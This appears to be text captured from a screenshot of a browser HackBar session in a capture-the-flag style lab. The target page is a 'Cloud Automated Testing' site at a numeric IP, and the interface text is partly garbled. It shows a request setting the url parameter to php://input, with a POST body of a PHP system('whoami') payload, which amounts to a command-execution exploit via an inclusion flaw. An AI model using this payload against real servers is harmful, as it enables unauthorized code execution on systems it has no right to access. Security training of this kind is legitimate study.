 61.147.171.105:50015/index.php?url=php:%2f%2finput
130%
查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 Max HacKBar 1
Cloud Automated Testing
è¾å¥ä½ çååï¼ä¾å¦ï¼loli.club
Submit
Invalid URL
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
Execution
http://61.147.171.105:50015/index.php?url=php://input
Post Data Referrer REVERSE HEX BASE64 0xHEX
URL MD5 SHA1 SHA256 ROT13
Post Data
<?php system('whoami')?>